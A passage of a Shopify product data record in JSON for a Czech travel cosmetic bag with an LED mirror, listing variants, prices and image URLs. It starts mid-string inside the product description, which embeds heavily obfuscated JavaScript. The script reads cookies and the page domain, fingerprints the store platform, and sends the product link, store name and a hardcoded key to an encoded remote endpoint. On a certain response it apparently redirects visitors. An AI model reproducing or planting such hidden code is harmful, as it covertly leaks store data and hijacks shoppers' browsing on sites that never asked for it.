u.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1702286134000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e","published_at":"2023-12-22T17:28:23+08:00","created_at":"2023-12-22T17:28:23+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":170000,"price_min":170000,"price_max":240000,"available":true,"price_varies":true,"compare_at_price":240000,"compare_at_price_min":240000,"compare_at_price_max":399000,"compare_at_price_varies":true,"variants":[{"id":44445143466219,"title":"Růžová \/ M(23*26cm)","option1":"Růžová","option2":"M(23*26cm)","option3":null,"sku":"LI30242231FEN-1","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124179691,"product_id":8211396559083,"position":7,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":900,"height":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","variant_ids":[44445143466219]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ M(23*26cm)","public_title":"Růžová \/ M(23*26cm)","options":["Růžová","M(23*26cm)"],"price":170000,"weight":0,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440065771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143498987,"title":"Růžová \/ L(26.5*37cm)","option1":"Růžová","option2":"L(26.5*37cm)","option3":null,"sku":"LI30242231FEN-2","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124277995,"product_id":8211396559083,"position":9,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":800,"height":703,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","variant_ids":[44445143498987]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ L(26.5*37cm)","public_title":"Růžová \/ L(26.5*37cm)","options":["Růžová","L(26.5*37cm)"],"price":240000,"weight":0,"compare_at_price":399000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440131307,"position":9,"preview_image":{"aspect_ratio":1.138,"height":703,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143531755,"title":"Černá \/ M(23*26cm)","option1":"Černá","option2":"M(23*26cm)","option3":null,"sku":"LI30242231HEI-1","requires_shipping":true,"taxable":false,"featured_image":{"id":40734123983083,"product_id":8211396559083,"position":1,"created_at":"2023-12-22T17:28:23+08:00","updated_at":"2023-12-22T17:28:23+08:00","alt":null,"width":1280,"height":1280,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","variant_ids":[44445143531755]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Černá \/ M(23*26cm)","public_title":"Černá \/ M(23*26cm)","options":["Černá","M(23*26cm)"],"price":170000,"weight":0,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341439869163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143564523,"title":"Černá \/ L(26.5*37cm)","option1":"Černá","option2":"L(26.5*37cm)","option3":null,"sku":"LI30242231HEI-2","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124310763,"product_id":8211396559083,"position":10,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":800,"height":706,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304","variant_ids":[44445143564523]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Černá \/ L(26.5*37cm)","public_title":"Černá \/ L(26.5*37cm)","options":["Černá","L(26.5*37cm)"],"price":240000,"weight":0,"compare_at_price":399000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440164075,"position":10,"preview_image":{"aspect_ratio":1.133,"height":706,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","options":[{"name":"BARVA","position":1,"values":["Růžová","Černá"]},{"name":"VELIKOST","position":2,"values":["M(23*26cm)","L(26.5*37cm)"]}],"url":"\/products\/traveh","media":[{"alt":null,"id":33341439869163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","width":1280},{"alt":null,"id":33341439901931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303","width":900},{"alt":null,"id":33341439934699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303","width":800},{"alt":null,"id":33341439967467,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304","width":900},{"alt":null,"id":33341440000235,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304","width":800},{"alt":null,"id":33341440033003,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304","width":800},{"alt":null,"id":33341440065771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","width":900},{"alt":null,"id":33341440098539,"position":8,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304","width":900},{"alt":null,"id":33341440131307,"position":9,"preview_image":{"aspect_ratio":1.138,"height":703,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304"},"aspect_ratio":1.138,"height":703,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","width":800},{"alt":null,"id":33341440164075,"position":10,"preview_image":{"aspect_ratio":1.133,"height":706,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"},"aspect_ratio":1.133,"height":706,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}